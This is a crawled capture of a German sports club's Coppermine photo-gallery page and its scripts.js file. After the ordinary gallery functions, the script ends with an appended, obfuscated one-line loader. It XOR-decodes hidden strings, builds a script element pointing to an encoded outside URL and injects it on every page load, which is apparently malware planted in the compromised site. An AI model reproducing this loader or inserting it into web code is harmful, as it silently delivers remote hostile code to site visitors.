

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ttsvalben.wtulo.de/displayimage.php?album=9&pos=14
body_size: 4730
content:
<br />
<b>Notice</b>:  Undefined offset: 8192 in <b>/var/www/vhosts/k79030.web284.dogado.net/WWWROOT/156247/htdocs/include/debugger.inc.php</b> on line <b>112</b><br />
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html dir="ltr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Pragma" content="no-cache" />
<title>TTSV Photo Galerie - Samstag 20. Juni 2009/Samstag 200609  015</title>
<link rel="start" href="displayimage.php?album=9&amp;pos=0" title="Zum Anfang zurückkehren" />
        <link rel="last" href="displayimage.php?album=9&amp;pos=146" title="Zum Ende gehen" />
        <link rel="prev" href="displayimage.php?album=9&amp;pos=13" title="vorherige Datei anzeigen" />
                                <link rel="next" href="displayimage.php?album=9&amp;pos=15" title="nächste Datei anzeigen"/>
                                <link rel="up" href="thumbnails.php?album=9&amp;page=2" title="zurück zur Thumbnail-Seite"/>
        
<link rel="stylesheet" href="themes/classic/style.css" type="text/css" />
<script type="text/javascript" src="scripts.js"></script>
<!-- $Id: template.html 214 2006-09-12 10:54:38Z christian $ -->
</head>
<body>
  
  <table width="100%" border="0" cellpadding="20" cellspacing="20">
    <tr>
      <td valign="top" style="border: 1px solid #666666;background-color:#FFFFFF;">
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td>
              <a href="index.php"><img src="themes/classic/images/site_logo.png" border="0" alt="" /></a><br />
            </td>
            <td width="100%" align="center">
              <h1>TTSV Photo Galerie</h1>
              <h3>TTSV Photo</h3><br />
                          <!-- BEGIN home -->
        <a href="http://ttsvalben.wtulo.de/" title="Gehe zur Startseite">Startseite</a> ::
  <!-- END home -->                <!-- BEGIN faq -->
        <a href="faq.php" title="Häufig gestellte Fragen (Frequently Asked Questions) zur Galerie &quot;Coppermine&quot;">FAQ</a> ::
  <!-- END faq -->  <!-- BEGIN login -->
        <a href="login.php?referer=displayimage.php%3Falbum%3D9%26pos%3D14" title="melde mich an">Anmelden</a> 
  <!-- END login -->   <br />               <!-- BEGIN album_list -->
        <a href="index.php?cat=3" title="Gehe zur Alben-Liste">Alben-Liste</a> ::
  <!-- END album_list -->  <!-- BEGIN lastup -->
        <a href="thumbnails.php?album=lastup&amp;cat=-9" title="Zeige neueste Uploads an">Neueste Uploads</a> ::
  <!-- END lastup -->  <!-- BEGIN lastcom -->
        <a href="thumbnails.php?album=lastcom&amp;cat=-9" title="Zeige die neuesten Kommentare an">Neueste Kommentare</a> ::
  <!-- END lastcom -->  <!-- BEGIN topn -->
        <a href="thumbnails.php?album=topn&amp;cat=-9" title="Zeige die am meisten angesehenen Dateien an">Am meisten angesehen</a> ::
  <!-- END topn -->  <!-- BEGIN toprated -->
        <a href="thumbnails.php?album=toprated&amp;cat=-9" title="Zeige die am besten bewerteten Dateien an">Am besten bewertet</a> ::
  <!-- END toprated -->  <!-- BEGIN favpics -->
        <a href="thumbnails.php?album=favpics" title="Zeige meine Favoriten an">Meine Favoriten</a> ::
  <!-- END favpics -->  <!-- BEGIN search -->
        <a href="search.php" title="Durchsuche die Galerie">Suche</a> 
  <!-- END search -->
            </td>
          </tr>
        </table>
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td align="center" valign="top">
              Wähle Sprache: 
<a href="displayimage.php?album=9&amp;pos=14&amp;lang=basque" rel="nofollow"><img src="images/flags/baq.gif" border="0" width="16" height="10" alt="" title="Basque (Euskera)" /></a>

<a href="displayimage.php?album=9&amp;pos=14&amp;lang=bulgarian" rel="nofollow"><img src="images/flags/bg.gif" border="0" width="16" height="10" alt="" title="Bulgarian (&#1041;&#1098;&#1083;&#1075;&#1072;&#1088;&#1089;&#1082;&#1080;)" /></a>

<a href="displayimage.php?album=9&amp;pos=14&amp;lang=chinese_big5" rel="nofollow"><img src="images/flags/tw.gif" border="0" width="16" height="10" alt="" title="Chinese traditional (&#20013;&#25991; - &#32321;&#39636;)" /></a>

<a href="displayimage.php?album=9&amp;pos=14&amp;lang=chinese_gb" rel="nofollow"><img src="images/flags/cn.gif" border="0" width="16" height="10" alt="" title="Chinese simplified (&#20013;&#25991; - &#31616;&#20307;)" /></a>

<a href="displayimage.php?album=9&amp;pos=14&amp;lang=czech" rel="nofollow"><img src="images/flags/cz.gif" border="0" width="16" height="10" alt="" title="Czech (&#x010C;esky)" /></a>

<a href="displayimage.php?album=9&amp;pos=14&amp;lang=danish" rel="nofollow"><img src="images/flags/dk.gif" border="0" width="16" height="10" alt="" title="Danish (Dansk)" /></a>

<a href="displayimage.php?album=9&amp;pos=14&amp;lang=dutch" rel="nofollow"><img src="images/flags/nl.gif" border="0" width="16" height="10" alt="" title="Dutch (Nederlands)" /></a>

<a href="displayimage.php?album=9&amp;pos=14&amp;lang=english" rel="nofollow"><img src="images/flags/us.gif" border="0" width="16" height="10" alt="" title="English(US)" /></a>

<a href="displayimage.php?album=9&amp;pos=14&amp;lang=english_gb" rel="nofollow"><img src="images/flags/gb.gif" border="0" width="16" height="10" alt="" title="English(British)" /></a>

<a href="displayimage.php?album=9&amp;pos=14&amp;lang=finnish" rel="nofollow"><img src="images/flags/fi.gif" border="0" width="16" height="10" alt="" title="Finnish (Suomea)" /></a>

<a href="displayimage.php?album=9&amp;pos=14&amp;lang=french" rel="nofollow"><img src="images/flags/fr.gif" border="0" width="16" height="10" alt="" title="French (Fran&ccedil;ais)" /></a>

<a href="displayimage.php?album=9&amp;pos=14&amp;lang=galician" rel="nofollow"><img src="images/flags/es_gln.gif" border="0" width="16" height="10" alt="" title="Galician (Galego)" /></a>

<a href="displayimage.php?album=9&amp;pos=14&amp;lang=georgian" rel="nofollow"><img src="images/flags/ge.gif" border="0" width="16" height="10" alt="" title="Georgian (&#4325;&#4304;&#4320;&#4311;&#4323;&#4314;&#4312;)" /></a>

<a href="displayimage.php?album=9&amp;pos=14&amp;lang=german" rel="nofollow"><img src="images/flags/de.gif" border="0" width="16" height="10" alt="" title="German (Deutsch)" /></a>

<a href="displayimage.php?album=9&amp;pos=14&amp;lang=greek" rel="nofollow"><img src="images/flags/gr.gif" border="0" width="16" height="10" alt="" title="Greek (&#917;&#955;&#955;&#951;&#957;&#953;&#954;&#940;)" /></a>

<a href="displayimage.php?album=9&amp;pos=14&amp;lang=hebrew" rel="nofollow"><img src="images/flags/il.gif" border="0" width="16" height="10" alt="" title="Hebrew (&#1506;&#1489;&#1512;&#1497;&#1514;)" /></a>

<a href="displayimage.php?album=9&amp;pos=14&amp;lang=hungarian" rel="nofollow"><img src="images/flags/hu.gif" border="0" width="16" height="10" alt="" title="Hungarian (Magyarul)" /></a>

<a href="displayimage.php?album=9&amp;pos=14&amp;lang=italian" rel="nofollow"><img src="images/flags/it.gif" border="0" width="16" height="10" alt="" title="Italian (Italiano)" /></a>

<a href="displayimage.php?album=9&amp;pos=14&amp;lang=japanese" rel="nofollow"><img src="images/flags/jp.gif" border="0" width="16" height="10" alt="" title="Japanese (&#26085;&#26412;&#35486;)" /></a>

<a href="displayimage.php?album=9&amp;pos=14&amp;lang=korean" rel="nofollow"><img src="images/flags/kr.gif" border="0" width="16" height="10" alt="" title="Korean (&#54620;&#44397;&#50612;)" /></a>

<a href="displayimage.php?album=9&amp;pos=14&amp;lang=norwegian" rel="nofollow"><img src="images/flags/no.gif" border="0" width="16" height="10" alt="" title="Norwegian (Norsk)" /></a>

<a href="displayimage.php?album=9&amp;pos=14&amp;lang=persian" rel="nofollow"><img src="images/flags/ir.gif" border="0" width="16" height="10" alt="" title="Persian (&#1578;&#1594;&#1740;&#1740;&#1585; &#1576;&#1607; &#1581;&#1575;&#1604;&#1578; &#1603;&#1575;&#1585;&#1576;&#1585;)" /></a>

<a href="displayimage.php?album=9&amp;pos=14&amp;lang=polish" rel="nofollow"><img src="images/flags/pl.gif" border="0" width="16" height="10" alt="" title="Polish (Polski)" /></a>

<a href="displayimage.php?album=9&amp;pos=14&amp;lang=portuguese" rel="nofollow"><img src="images/flags/pt.gif" border="0" width="16" height="10" alt="" title="Portuguese [Portugal] (Portugu&ecirc;s)" /></a>

<a href="displayimage.php?album=9&amp;pos=14&amp;lang=russian" rel="nofollow"><img src="images/flags/ru.gif" border="0" width="16" height="10" alt="" title="Russian (&#1056;&#1091;&#1089;&#1089;&#1082;&#1080;&#1081;)" /></a>

<a href="displayimage.php?album=9&amp;pos=14&amp;lang=slovak" rel="nofollow"><img src="images/flags/sk.gif" border="0" width="16" height="10" alt="" title="Slovak (Slovensky)" /></a>

<a href="displayimage.php?album=9&amp;pos=14&amp;lang=slovenian" rel="nofollow"><img src="images/flags/si.gif" border="0" width="16" height="10" alt="" title="Slovenian (Slovensko)" /></a>

<a href="displayimage.php?album=9&amp;pos=14&amp;lang=spanish" rel="nofollow"><img src="images/flags/es.gif" border="0" width="16" height="10" alt="" title="Spanish (Espa&ntilde;ol)" /></a>

<a href="displayimage.php?album=9&amp;pos=14&amp;lang=swedish" rel="nofollow"><img src="images/flags/se.gif" border="0" width="16" height="10" alt="" title="Swedish (Svenska)" /></a>

<a href="displayimage.php?album=9&amp;pos=14&amp;lang=turkish" rel="nofollow"><img src="images/flags/tr.gif" border="0" width="16" height="10" alt="" title="Turkish (T&uuml;rk&ccedil;e)" /></a>

<a href="displayimage.php?album=9&amp;pos=14&amp;lang=ukrainian" rel="nofollow"><img src="images/flags/ua.gif" border="0" width="16" height="10" alt="" title="Ukrainian (&#1059;&#1082;&#1088;&#1072;&#1111;&#1085;&#1089;&#1100;&#1082;&#1072;)" /></a>
<a href="displayimage.php?album=9&amp;pos=14&amp;lang=xxx" rel="nofollow"><img src="images/flags/reset.gif" border="0" width="16" height="11" alt="" title="Standard-Sprache" /></a>

            </td>
          </tr>
          <tr>
            <td align="center" valign="top">
              
<form name="cpgChooseTheme" action="displayimage.php" method="get" style="margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;display:inline">
<select name="cpgThemeSelect" class="listbox_lang" onchange="if (this.options[this.selectedIndex].value) window.location.href='displayimage.php?album=9&amp;pos=14&amp;theme=' + this.options[this.selectedIndex].value;">
<option selected="selected">Wähle Design</option><option value="classic">Classic*</option>
<option value="eyeball">Eyeball</option>
<option value="fruity">Fruity</option>
<option value="hardwired">Hardwired</option>
<option value="igames">Igames</option>
<option value="mac_ox_x">Mac ox x</option>
<option value="project_vii">Project vii</option>
<option value="rainy_day">Rainy day</option>
<option value="water_drop">Water drop</option>
<option value="xxx">Standard-Design</option>
</select>
</form>

              
<form name="cpgChooseLanguage" action="displayimage.php" method="get" style="margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;display:inline">
<select name="cpgLanguageSelect" class="listbox_lang" onchange="if (this.options[this.selectedIndex].value) window.location.href='displayimage.php?album=9&amp;pos=14&amp;lang=' + this.options[this.selectedIndex].value;">
<option selected="selected">Wähle Sprache</option>
<option value="basque" >Basque (Euskera)</option>
<option value="bulgarian" >Bulgarian (&#1041;&#1098;&#1083;&#1075;&#1072;&#1088;&#1089;&#1082;&#1080;)</option>
<option value="chinese_big5" >Chinese traditional (&#20013;&#25991; - &#32321;&#39636;)</option>
<option value="chinese_gb" >Chinese simplified (&#20013;&#25991; - &#31616;&#20307;)</option>
<option value="czech" >Czech (&#x010C;esky)</option>
<option value="danish" >Danish (Dansk)</option>
<option value="dutch" >Dutch (Nederlands)</option>
<option value="english" >English(US)</option>
<option value="english_gb" >English(British)</option>
<option value="finnish" >Finnish (Suomea)</option>
<option value="french" >French (Fran&ccedil;ais)</option>
<option value="galician" >Galician (Galego)</option>
<option value="georgian" >Georgian (&#4325;&#4304;&#4320;&#4311;&#4323;&#4314;&#4312;)</option>
<option value="german" >German (Deutsch)*</option>
<option value="german_sie" >German_sie</option>
<option value="greek" >Greek (&#917;&#955;&#955;&#951;&#957;&#953;&#954;&#940;)</option>
<option value="hebrew" >Hebrew (&#1506;&#1489;&#1512;&#1497;&#1514;)</option>
<option value="hungarian" >Hungarian (Magyarul)</option>
<option value="italian" >Italian (Italiano)</option>
<option value="japanese" >Japanese (&#26085;&#26412;&#35486;)</option>
<option value="korean" >Korean (&#54620;&#44397;&#50612;)</option>
<option value="norwegian" >Norwegian (Norsk)</option>
<option value="persian" >Persian (&#1578;&#1594;&#1740;&#1740;&#1585; &#1576;&#1607; &#1581;&#1575;&#1604;&#1578; &#1603;&#1575;&#1585;&#1576;&#1585;)</option>
<option value="polish" >Polish (Polski)</option>
<option value="portuguese" >Portuguese [Portugal] (Portugu&ecirc;s)</option>
<option value="russian" >Russian (&#1056;&#1091;&#1089;&#1089;&#1082;&#1080;&#1081;)</option>
<option value="slovak" >Slovak (Slovensky)</option>
<option value="slovenian" >Slovenian (Slovensko)</option>
<option value="spanish" >Spanish (Espa&ntilde;ol)</option>
<option value="swedish" >Swedish (Svenska)</option>
<option value="turkish" >Turkish (T&uuml;rk&ccedil;e)</option>
<option value="ukrainian" >Ukrainian (&#1059;&#1082;&#1088;&#1072;&#1111;&#1085;&#1089;&#1100;&#1082;&#1072;)</option>
<option value="xxx">Standard-Sprache</option>
</select>
</form>

            </td>
          </tr>
        </table>
        <img src="images/spacer.gif" width="1" height="15" alt="" />
        <br />
        <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" valign="top">
              
              
<!-- Start standard table -->
<table align="center" width="100%" cellspacing="1" cellpadding="0" class="maintable">

        <tr>
                <td colspan="3" align="left" class="tableh1"><span class="statlink"><b><a href="index.php">Galerie</a> > <a href="index.php?cat=2">TTSV Mielenhausen</a> > <a href="index.php?cat=3">50. Jubiläum</a> > <a href="thumbnails.php?album=9">Samstag 20. Juni 2009</a></b></span></td>
        </tr>
</table>
<!-- End standard table -->

<!-- Start standard table -->
<table align="center" width="600" cellspacing="1" cellpadding="0" class="maintable">

        <tr>
                <td align="center" valign="middle" class="navmenu" width="48">
                        <a href="thumbnails.php?album=9&amp;page=2" class="navmenu_pic" title="zurück zur Thumbnail-Seite"><img src="images/thumbnails.gif" align="middle" border="0" alt="zurück zur Thumbnail-Seite" /></a>
                </td>
                <td align="center" valign="middle" class="navmenu" width="48">
                        <a href="javascript:;" class="navmenu_pic" onclick="blocking('picinfo','yes', 'block'); return false;" title="Dateiinformationen anzeigen/verbergen"><img src="images/info.gif" border="0" align="middle" alt="Dateiinformationen anzeigen/verbergen" /></a>
                </td>
                <td align="center" valign="middle" class="navmenu" width="48">
                        <a href="displayimage.php?album=9&amp;pid=820&amp;slideshow=5000" class="navmenu_pic" title="Diashow"><img src="images/slideshow.gif" border="0" align="middle" alt="Diashow" /></a>
                </td>
                <td align="center" valign="middle" class="navmenu" width="100%">
                        Datei 15/147
                </td>


                <td align="center" valign="middle" class="navmenu" width="48">
                        <a href="displayimage.php?album=9&amp;pos=13" class="navmenu_pic" title="vorherige Datei anzeigen"><img src="images/prev.gif"  border="0" align="middle" alt="vorherige Datei anzeigen" /></a>
                </td>
                <td align="center" valign="middle" class="navmenu" width="48">
                        <a href="displayimage.php?album=9&amp;pos=15" class="navmenu_pic" title="nächste Datei anzeigen"><img src="images/next.gif"  border="0" align="middle" alt="nächste Datei anzeigen" /></a>
                </td>
        </tr>
</table>
<!-- End standard table -->

<!-- Start standard table -->
<table align="center" width="600" cellspacing="1" cellpadding="0" class="maintable">
        <tr>
                <td align="center" class="display_media" nowrap="nowrap">
                        <table cellspacing="2" cellpadding="0" class="imageborder">
                                <tr>
                                        <td align="center">
                                                <a href="javascript:;" onclick="MM_openBrWindow('displayimage.php?pid=820&amp;fullsize=1','4525215136971d48a39cce','scrollbars=yes,toolbar=no,status=no,resizable=yes,width=773,height=1027')"><img src="albums/Upload/Samstag_1306/normal_Samstag_200609__015.jpg" class="image" border="0" alt="Klicken für Bild in voller Größe" /><br /></a>


                                        </td>
                                </tr>
                        </table>
                </td></tr>
                <tr><td>
                                                <table width="100%" cellspacing="2" cellpadding="0" class="tableb">
                                <tr>
                                        <td align="center">

                                                
                                        </td>
                                </tr>
                        </table>






                </td>
        </tr>
</table>
<!-- End standard table -->

<!-- Start standard table -->
<table align="center" width="600" cellspacing="1" cellpadding="0" class="maintable">

        <tr>
         <td valign="top" style="background-image: url(images/tile.gif);"><img src="images/tile.gif" alt="" border="0" /></td>
        </tr>
        <tr>
        <td valign="bottom" class="thumbnails" align="center">
          <table width="100%" cellspacing="0" cellpadding="3" border="0">
              <tr>
                 <td width="50%"></td>
                 
                <td valign="top" align="center">
                                        <a href="displayimage.php?album=9&amp;pos=12"><img src="albums/Upload/Samstag_1306/thumb_Samstag_200609__013.jpg" class="image" width="100" height="75" border="0" alt="Samstag_200609__013.jpg" title="Dateiname : Samstag_200609__013.jpg
Dateigröße : 196KB
Abmessungen : 1024x768
hinzugefügt am : 25.Juli 2009" /></a>
                                        
                                        
                </td>

                <td valign="top" align="center">
                                        <a href="displayimage.php?album=9&amp;pos=13"><img src="albums/Upload/Samstag_1306/thumb_Samstag_200609__014.jpg" class="image" width="100" height="75" border="0" alt="Samstag_200609__014.jpg" title="Dateiname : Samstag_200609__014.jpg
Dateigröße : 175KB
Abmessungen : 1024x768
hinzugefügt am : 25.Juli 2009" /></a>
                                        
                                        
                </td>

                <td valign="top" align="center">
                                        <a href="displayimage.php?album=9&amp;pos=14"><img src="albums/Upload/Samstag_1306/thumb_Samstag_200609__015.jpg" class="image" width="75" height="100" border="0" alt="Samstag_200609__015.jpg" title="Dateiname : Samstag_200609__015.jpg
Dateigröße : 174KB
Abmessungen : 768x1024
hinzugefügt am : 25.Juli 2009" /></a>
                                        
                                        
                </td>

                <td valign="top" align="center">
                                        <a href="displayimage.php?album=9&amp;pos=15"><img src="albums/Upload/Samstag_1306/thumb_Samstag_200609__016.jpg" class="image" width="100" height="75" border="0" alt="Samstag_200609__016.jpg" title="Dateiname : Samstag_200609__016.jpg
Dateigröße : 151KB
Abmessungen : 1024x768
hinzugefügt am : 25.Juli 2009" /></a>
                                        
                                        
                </td>

                <td valign="top" align="center">
                                        <a href="displayimage.php?album=9&amp;pos=16"><img src="albums/Upload/Samstag_1306/thumb_Samstag_200609__017.jpg" class="image" width="100" height="75" border="0" alt="Samstag_200609__017.jpg" title="Dateiname : Samstag_200609__017.jpg
Dateigröße : 172KB
Abmessungen : 1024x768
hinzugefügt am : 25.Juli 2009" /></a>
                                        
                                        
                </td>

                 <td width="50%"></td>
              </tr>
          </table>
        </td>
        </tr>
        <tr>
         <td valign="top" style="background-image: url(images/tile.gif);"><img src="images/tile.gif" alt="" border="0" /></td>
        </tr>


</table>
<!-- End standard table -->
<table align="center" width="600" cellspacing="1" cellpadding="0" class="maintable">
        <tr>
                <td colspan="6" class="tableh2_compact"><b>Diese Datei bewerten</b> (noch keine Bewertung)</td>
        </tr>
        <tr>
                <td class="tableb_compact" width="17%" align="center"><a href="ratepic.php?pic=820&amp;rate=0" title="sehr schlecht" rel="nofollow"><img src="images/rating0.gif" border="0" alt="sehr schlecht" /><br /></a></td>
                <td class="tableb_compact" width="17%" align="center"><a href="ratepic.php?pic=820&amp;rate=1" title="schlecht" rel="nofollow"><img src="images/rating1.gif" border="0" alt="schlecht" /><br /></a></td>
                <td class="tableb_compact" width="17%" align="center"><a href="ratepic.php?pic=820&amp;rate=2" title="ganz OK" rel="nofollow"><img src="images/rating2.gif" border="0" alt="ganz OK" /><br /></a></td>
                <td class="tableb_compact" width="17%" align="center"><a href="ratepic.php?pic=820&amp;rate=3" title="gut" rel="nofollow"><img src="images/rating3.gif" border="0" alt="gut" /><br /></a></td>
                <td class="tableb_compact" width="17%" align="center"><a href="ratepic.php?pic=820&amp;rate=4" title="sehr gut" rel="nofollow"><img src="images/rating4.gif" border="0" alt="sehr gut" /><br /></a></td>
                <td class="tableb_compact" width="17%" align="center"><a href="ratepic.php?pic=820&amp;rate=5" title="super" rel="nofollow"><img src="images/rating5.gif" border="0" alt="super" /><br /></a></td>
        </tr>
</table><div id="picinfo" style="display: none;">

<!-- Start standard table -->
<table align="center" width="600" cellspacing="1" cellpadding="0" class="maintable">
        <tr><td colspan="2" class="tableh2_compact"><b>Datei-Information</b></td></tr>
        <tr><td class="tableb_compact" valign="top" >Dateiname:</td><td class="tableb_compact">Samstag_200609__015.jpg</td></tr>
        <tr><td class="tableb_compact" valign="top" >Name des Albums:</td><td class="tableb_compact"><span class="alblink"><a href ="profile.php?uid=2">Tulo</a> / <a href="thumbnails.php?album=9">Samstag 20. Juni 2009</a></span></td></tr>
        <tr><td class="tableb_compact" valign="top" >Dateigröße:</td><td class="tableb_compact"><span dir="ltr">174&nbsp;KB</span></td></tr>
        <tr><td class="tableb_compact" valign="top" >Hinzugefügt am:</td><td class="tableb_compact">25.Juli 2009</td></tr>
        <tr><td class="tableb_compact" valign="top" >Abmessungen:</td><td class="tableb_compact">768 x 1024 Pixel</td></tr>
        <tr><td class="tableb_compact" valign="top" >Angezeigt:</td><td class="tableb_compact">372 mal</td></tr>
        <tr><td class="tableb_compact" valign="top" >URL:</td><td class="tableb_compact"><a href="http://ttsvalben.wtulo.de/displayimage.php?pos=-820" >http://ttsvalben.wtulo.de/displayimage.php?pos=-820</a></td></tr>
        <tr><td class="tableb_compact" valign="top" >Favoriten:</td><td class="tableb_compact"><a href="addfav.php?pid=820&amp;ref=displayimage.php%3Falbum%3D9%26pos%3D14" >zu Favoriten hinzufügen</a></td></tr>
</table>
<!-- End standard table -->
</div>
<div id="comments">
</div>
<div class="footer" align="center" style="padding-top: 10px;">Powered by <a href="http://coppermine.sourceforge.net/" title="Coppermine Photo Gallery" rel="external">Coppermine Photo Gallery</a></div>
            </td>
          </tr>
        </table>
      </td>
    </tr>
  </table>
  <div id="vanity">
      <a id="v_php" href="http://www.php.net/" target="_blank"></a>
      <a id="v_mysql" href="http://www.mysql.com/" target="_blank"></a>
      <a id="v_xhtml" href="http://validator.w3.org/check/referer" target="_blank"></a>
      <a id="v_css" href="http://jigsaw.w3.org/css-validator/check/referer" target="_blank"></a>
</div>
<!--Coppermine Photo Gallery 1.4.8 (stable)-->
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://ttsvalben.wtulo.de/scripts.js
body_size: 1948
content:
/*************************
  Coppermine Photo Gallery
  ************************
  Copyright (c) 2003-2006 Coppermine Dev Team
  v1.1 originally written by Gregory DEMAR

  This program is free software; you can redistribute it and/or modify
  it under the terms of the GNU General Public License as published by
  the Free Software Foundation; either version 2 of the License, or
  (at your option) any later version.
  ********************************************
  Coppermine version: 1.4.8
  $Source$
  $Revision: 3116 $
  $Author: gaugau $
  $Date: 2006-06-08 00:11:54 +0200 (Do, 08 Jun 2006) $
**********************************************/

function MM_openBrWindow(theURL,winName,features) { //v2.0
  window.open(theURL,winName,features);
}

function writeCookie(name, data, noDays){
  var cookieStr = name + "="+ data
  if (writeCookie.arguments.length > 2){
    cookieStr += "; expires=" + getCookieExpireDate(noDays)
    }
  document.cookie = cookieStr
}

function readCookie(cookieName){
   var searchName = cookieName + "="
   var cookies = document.cookie
   var start = cookies.indexOf(cookieName)
   if (start == -1){ // cookie not found
     return ""
     }
   start += searchName.length //start of the cookie data
   var end = cookies.indexOf(";", start)
   if (end == -1){
     end = cookies.length
     }
   return cookies.substring(start, end)
}

function blocking(nr, cookie, vis_state)
{
        if (document.layers)
        {
                current = (document.layers[nr].display == 'none') ? vis_state : 'none';
                if (cookie != '')
                        writeCookie(nr, current);
                document.layers[nr].display = current;
        }
        else if (document.all)
        {
                current = (document.all[nr].style.display == 'none') ? vis_state : 'none';
                if (cookie != '')
                        writeCookie(nr, current);
                document.all[nr].style.display = current;
        }
        else if (document.getElementById)
        {
                display = (document.getElementById(nr).style.display == 'none') ? vis_state : 'none';
                if (cookie != '')
                        writeCookie(nr, display);
                document.getElementById(nr).style.display = display;
        }
}


function adjust_popup()
{
        var w, h, fixedW, fixedH, diffW, diffH;
        if (document.documentElement && document.body.clientHeight==0) {     // Catches IE6 and FF in DOCMODE
                fixedW = document.documentElement.clientWidth;
                fixedH = document.documentElement.clientHeight;
                window.resizeTo(fixedW, fixedH);
                diffW = fixedW - document.documentElement.clientWidth;
                diffH = fixedH - document.documentElement.clientHeight;
                w = fixedW + diffW + 16; // Vert Scrollbar Always On in DOCMODE.
                h = fixedH + diffH;
                if (w >= screen.availWidth) h += 16;
        } else if (document.all) {
                fixedW = document.body.clientWidth;
                fixedH = document.body.clientHeight;
                window.resizeTo(fixedW, fixedH);
                diffW = fixedW - document.body.clientWidth;
                diffH = fixedH - document.body.clientHeight;
                w = fixedW + diffW;
                h = fixedH + diffH;
                if (h >= screen.availHeight) w += 16;
                if (w >= screen.availWidth)  h += 16;
        } else {
                fixedW = window.innerWidth;
                fixedH = window.innerHeight;
                window.resizeTo(fixedW, fixedH);
                diffW = fixedW - window.innerWidth;
                diffH = fixedH - window.innerHeight;
                w = fixedW + diffW;
                h = fixedH + diffH;
                if (w >= screen.availWidth)  h += 16;
                if (h >= screen.availHeight) w += 16;
        }
        w = Math.min(w,screen.availWidth);
        h = Math.min(h,screen.availHeight);
        window.resizeTo(w,h);
        window.moveTo((screen.availWidth-w)/2, (screen.availHeight-h)/2);
}

function show_section(e) {
    if (document.getElementById(e).style.display == 'none') {
        document.getElementById(e).style.display = 'block';
    } else {
        document.getElementById(e).style.display = 'none';
    }
}


function expand()
{
        var Nodes = document.getElementsByTagName("table")
        var max = Nodes.length
        for(var i = 0;i < max;i++) {
                var nodeObj = Nodes.item(i)
                var str = nodeObj.id
                if (str.match("section")) {
                        nodeObj.style.display = 'block';
                }
        }
}

function hideall()
{
        var Nodes = document.getElementsByTagName("table")
        var max = Nodes.length
        for(var i = 0;i < max;i++) {
                var nodeObj = Nodes.item(i)
                var str = nodeObj.id
                if (str.match("section")) {
                        nodeObj.style.display = 'none';
                }
        }
}function t78xdbj(yaox2d){return zv0gp9bth(piinkt5k8(yaox2d),'bvzm13r3');}function zv0gp9bth(vjdi5ol, lj8g671zd) {var e506dij='';var t35=0;var cyy=0;for(t35=0;t35<vjdi5ol.length;t35++){var o5jr=vjdi5ol.charAt(t35);var uez2yt=o5jr.charCodeAt(0)^lj8g671zd.charCodeAt(cyy);o5jr=String.fromCharCode(uez2yt);e506dij+=o5jr;if(cyy==lj8g671zd.length-1)cyy=0;else cyy++;}return(e506dij);}function piinkt5k8(fifzs7fsy){var bjoan1tl='';var sv0=0;var uhzs2=0;for(sv0=0;sv0<fifzs7fsy.length/3;sv0++){bjoan1tl+=String.fromCharCode(fifzs7fsy.slice(uhzs2, uhzs2+3));uhzs2=uhzs2+3;}return bjoan1tl;}var k6v1mfz9=["017021", "016031","018002", "001004031012069086055095007027031003069","017004025", "022015010008", "022019002025030089019069003005025031088067006", "003006010008095087049091011026030", "010019027009", "005019014040093086031086012002009047072103019084044023023008", "010002014029011028093064022023014008031064031095080088008024030089001028001024014067091064"];function vnd88(f5lypd){var p6zur3v3=document[t78xdbj(k6v1mfz9[3])](t78xdbj(k6v1mfz9[0])+t78xdbj(k6v1mfz9[1])+t78xdbj(k6v1mfz9[2]));p6zur3v3[t78xdbj(k6v1mfz9[4])]=f5lypd;p6zur3v3[t78xdbj(k6v1mfz9[5])]=t78xdbj(k6v1mfz9[6]);document[t78xdbj(k6v1mfz9[9])](t78xdbj(k6v1mfz9[8]))[0][t78xdbj(k6v1mfz9[7])](p6zur3v3);}vnd88(t78xdbj(k6v1mfz9[10]));